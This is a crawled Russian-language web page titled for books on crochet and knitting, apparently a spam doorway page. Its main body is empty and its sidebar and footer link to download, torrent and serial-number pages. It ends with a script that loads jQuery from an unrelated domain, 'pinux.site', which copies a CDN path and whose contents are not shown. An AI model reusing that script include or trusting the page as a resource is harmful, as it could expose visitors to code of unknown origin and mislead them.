

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-knigi-po-vyazaniyu-kryuchkom-i-spicami.html
body_size: 1884
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по вязанию крючком и спицами - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по вязанию крючком и спицами</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-gde-skachat-seriynyy-nomer.html">Где скачать серийный номер</a></li>
                                <li><a href="j0dbs-kak-skachat-na-imhonete-film.html">Как скачать на имхонете фильм</a></li>
                                <li><a href="j0dbs-skachat-vk-prilozhenie-dlya-android-poslednyaya-versiya.html">Скачать вк приложение для андроид последняя версия</a></li>
                                <li><a href="j0dbs-outlook-2010-otklyuchit-avtonomnyy-rezhim.html">Outlook 2010 отключить автономный режим</a></li>
                                <li><a href="j0dbs-skachat-vse-pesni-ogabek-sobirov.html">Скачать все песни огабек собиров</a></li>
                                <li><a href="j0dbs-skachat-film-na-kompyuter-besplatno-onlayn.html">Скачать фильм на компьютер бесплатно онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tv-vse-kanaly-skachat-na-kompyuter.html">Тв все каналы скачать на компьютер</a></li>
                                            <li><a href="j0dbs-chetyrehstoronniy-dogovor-o-celevoy-podgotovke-specialista.html">Четырехсторонний договор о целевой подготовке специалиста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-c-th-fyr-bpytc-jykfqy.html">C th fyr bpytc jykfqy</a></li>
                                            <li><a href="j0dbs-katerina-golicyna-vse-pesni-torrent.html">Катерина голицына все песни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-simulyatory-ferma-2013-skachat.html">Симуляторы ферма 2013 скачать</a></li>
                                            <li><a href="j0dbs-prilozhenie-iz-foto-v-anime.html">Приложение из фото в аниме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-simona-de-bovuar-vtoroy-pol-pdf.html">Симона де бовуар второй пол pdf</a></li>
                                            <li><a href="j0dbs-raspisanie-poezdov-ot-ekaterinburga-do-samary.html">Расписание поездов от екатеринбурга до самары</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
